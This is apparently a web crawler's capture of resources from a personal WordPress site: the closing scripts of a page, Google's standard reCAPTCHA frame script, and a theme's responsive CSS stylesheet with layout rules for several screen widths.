<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4430b811d2010e602301f46-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-19 01:30:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wy42XB_tsv5MIVpA-t4OAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768786253314');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css
body_size: 1034
content:
/* ---------[ Responsive Design Elements ]--------- */

@media only screen and (max-width:560px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}

	.banner468 {
		text-align:center;
		margin: 0 auto 20px;
		float:none;
		display:none;
		padding-top: 10px;
		padding-bottom: 7px;
		background:#fff;
		border:1px solid #ddd;
	}

	.banner_mobile {
		float:none;
		display:block;
		text-align:center;
		overflow:hidden;
		padding:0;
		margin:0;
		height:auto;
	}

	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}
	
	.home-widget-1,
	.home-widget-2,
	.home-widget-3 {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.post-left,
	.post-right {
		clear:both;
		float:none;
		width: 100%;
	}

	.posts-by-3 .post-wrap,
	.posts-by-3 .post-wrap.right,
	.cat-posts-left,
	.cat-posts-right {
		margin: 0 auto 20px;
		padding: 0;
		width:100%;
		float:none;
		clear:both;
	}

	.cat-posts-left {
		padding-bottom:30px;
		margin-bottom:30px;
		border-bottom:3px double #eee;
	}

	.cats-by-2 img.thumbnail {
		float:none;
		margin: 0 0 10px;
		padding:0;
		width:auto;
		max-width:30%;
		height:auto;
	}

	.post-by-2 .entry,
	.posts-by-3 .entry,
	.cats-by-2 .entry,
	.cats-by-2 .excerpt,
	.cats-by-2 .entry.post-1,
	.cats-by-2 .entry.post-1 .excerpt {
		height:auto;
	}

	.cats-by-2 h3.post-title {
		font-size:14pt;
		letter-spacing: -1px;
		margin: 0 0 10px;
	}

	.featured.narrow .flexslider .slides {
		width:100%;
		float:none;
		margin:0 auto 20px;
	}

	.featured.narrow .flexslider .slide-container {
		height:33em;
	}

	.featured.narrow .controls-container {
		width:100%;
		float:none;
		margin:0 auto;
	}

	.featured.narrow .flexslide-custom-controls {
		margin:0;
	}

	.featured.narrow .flexslide-custom-controls li {
		margin:0 3px 0 0;
		padding:0;
		display:block;
		width:16px;
		height:16px;
		float:left;
		border:0;
	}

	.featured.narrow .flexslide-custom-controls li.feature-title {
		position:absolute;
		left:-999em;
		display:none;
	}

	.featured.narrow .flexslide-custom-controls a,
	.featured.narrow .flexslide-custom-controls a:link,
	.featured.narrow .flexslide-custom-controls a:visited {
		text-indent:-999em;
		width:14px;
		height:14px;
		background:#eee;
		border:1px solid #ddd;
		padding:0;
	}

	.featured.narrow .flexslide-custom-controls a.active,
	.featured.narrow .flexslide-custom-controls a:hover {
		background:#fff;
	}

	.featured.narrow .flexslide-custom-controls img.thumbnail {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.galleries .gallery-post,
	.featured.galleries.videos .gallery-post {
		width:100%;
		float:none;
		margin: 0 0 30px;
	}

	.featured.galleries .gallery-post.third,
	.featured.galleries.videos .gallery-post.third {
		width:100%;
		float:none;
		margin: 0;
	}

	.featured.wide .container {
		min-height:100px;
	}

	.featured.wide .flex-caption .excerpt {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.wide .flex-caption {
		left:0;
		bottom:0;
		margin:0;
		width:96%;
		padding:5px 2%;
	}

	.featured.wide .flex-caption h2.post-title {
		margin:0;
		font-size:10pt;
		letter-spacing:0;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#fff;
		color:#000;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin: 0 auto 10px;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 561px) and (max-width: 768px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}



	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#000;
		color:#fff;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		margin: 0 auto 10px;
		height:auto;
		float:none;
		width:100% !important;
		display:none;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

@media only screen and (min-width: 769px) and (max-width: 959px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		float:none;
		display:block;
		width:auto;
		clear:both;
	}

	.banner728.left {
		max-width:100%;
		height:auto;
		margin: 0 auto 10px;
		float:none;
		width:100% !important;
		display:block;
		text-align:center;
	}  



	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

}

@media only screen and (min-width: 960px) and (max-width: 1040px) {

	#wrap,
	.limit {
		width:960px;
		max-width:98%;
		margin:0 auto;
	}

}